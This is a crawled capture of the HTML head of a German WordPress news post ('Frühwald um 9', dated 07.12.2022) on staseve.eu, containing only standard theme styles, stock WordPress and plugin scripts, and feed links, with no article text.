

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://staseve.eu/?p=196939
body_size: 36787
content:
<!DOCTYPE html>
<html lang="de-DE">
<head>
<meta charset="UTF-8" />
<title>Frühwald um 9 – Nachrichten und Informationen vom 07.12.2022 (Textausgabe) | Staseve Aktuell &#8211; Arbeitsgemeinschaft Staatlicher Selbstverwaltungen</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://staseve.eu/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="http://staseve.eu/xmlrpc.php" />
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"http:\/\/staseve.eu\/?p=196939&amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Staseve Aktuell - Arbeitsgemeinschaft Staatlicher Selbstverwaltungen &raquo; Feed" href="http://staseve.eu/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Staseve Aktuell - Arbeitsgemeinschaft Staatlicher Selbstverwaltungen &raquo; Kommentar-Feed" href="http://staseve.eu/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Staseve Aktuell - Arbeitsgemeinschaft Staatlicher Selbstverwaltungen &raquo; Frühwald um 9 – Nachrichten und Informationen vom 07.12.2022 (Textausgabe) Kommentar-Feed" href="http://staseve.eu/?feed=rss2&#038;p=196939" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/staseve.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twoclick-social-media-buttons-css'  href='http://staseve.eu/wp-content/plugins/2-click-socialmedia-buttons/css/socialshareprivacy-min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='http://staseve.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://staseve.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='http://staseve.eu/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.3.19' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css'  href='http://staseve.eu/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css'  href='http://staseve.eu/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://staseve.eu/wp-content/plugins/jetpack/css/jetpack.css?ver=11.0' type='text/css' media='all' />
<script type='text/javascript' src='http://staseve.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://staseve.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://staseve.eu/wp-content/plugins/advanced-ads/public/assets/js/advanced.js?ver=1.7.15' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="http://staseve.eu/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="http://staseve.eu/index.php?rest_route=/wp/v2/posts/196939" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://staseve.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://staseve.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.7" />
<link rel="canonical" href="http://staseve.eu/?p=196939" />
<link rel='shortlink' href='http://staseve.eu/?p=196939' />
<link rel="alternate" type="application/json+oembed" href="http://staseve.eu/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fstaseve.eu%2F%3Fp%3D196939" />
<link rel="alternate" type="text/xml+oembed" href="http://staseve.eu/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fstaseve.eu%2F%3Fp%3D196939&#038;format=xml" />

<!-- Article Thumbnail -->
<link href="https://www.hamburg.de/image/1830254/16x9/990/557/a89ab8869ab24252306dead62b061492/wO/nachrichten.jpg" rel="image_src" />

